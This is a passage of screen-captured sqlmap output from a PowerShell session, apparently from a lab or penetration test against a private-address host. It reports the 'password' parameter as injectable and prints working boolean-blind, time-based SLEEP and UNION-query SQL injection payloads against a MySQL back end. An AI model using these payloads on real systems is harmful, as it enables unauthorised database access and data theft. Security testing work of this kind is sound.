 Windows PowerShell
of query columns. Automatically extending the range for current UNION query injection technique test
[09:09:42] [INFO] target URL appears to have 5 columns in query
[09:09:43] [INFO] GET parameter 'password' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 145 HTTP(s) requests:
---
Parameter: password (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=12dada&password=wahjlgadfarda') AND 2908=2908 AND ('qcmR'='qcmR
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=12dada&password=wahjlgadfarda') AND (SELECT 7916 FROM (SELECT(SLEEP(5)))omWw) AND ('paLr'='paLr
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=12dada&password=-6787') UNION ALL SELECT NULL,NULL,CONCAT(0x7176706b71,0x6f5861505550514e4a6e754e4
d76696a6c7a616442736a766a7771534f594a5772557574736d5776,0x7162627871),NULL,NULL-- -
---
[09:09:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[09:09:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 61 times
[09:09:44] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\172.31.13.182'
[*] ending @ 09:09:44 /2024-01-06/
PS E:\tools\sqlmap>